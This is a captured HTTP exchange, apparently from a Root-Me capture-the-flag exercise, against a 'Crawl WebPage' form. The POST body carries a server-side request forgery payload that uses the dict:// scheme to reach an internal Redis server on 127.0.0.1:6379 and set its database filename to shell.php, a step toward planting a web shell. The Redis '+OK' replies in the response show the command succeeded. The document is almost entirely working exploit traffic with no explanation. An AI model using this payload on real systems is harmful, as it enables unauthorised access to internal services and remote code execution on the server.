 POST /index.php HTTP/1.1
Host: ctf16.root-me.org
Content-Length: 57
Cache-Control: max-age=0
Origin: http://ctf16.root-me.org
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3
Referer: http://ctf16.root-me.org/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
url=dict://127.0.0.1:6379/config:set:dbfilename:shell.php
<head>
<title>Crawl WebPage</title>
</head>
<body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css'
media='all' /><iframe id='iframe'
src='https://www.root-me.org/?page=externe_header'></iframe>
<form method="POST" action="index.php">
<input type="text" name="url" placeholder="https://www.google.fr">
</form>
<pre>
<br />-ERR Syntax error, try CLIENT (LIST | KILL ip:port | GETNAME | SETNAME
connection-name)
+OK
+OK
</pre>
</body>
</html>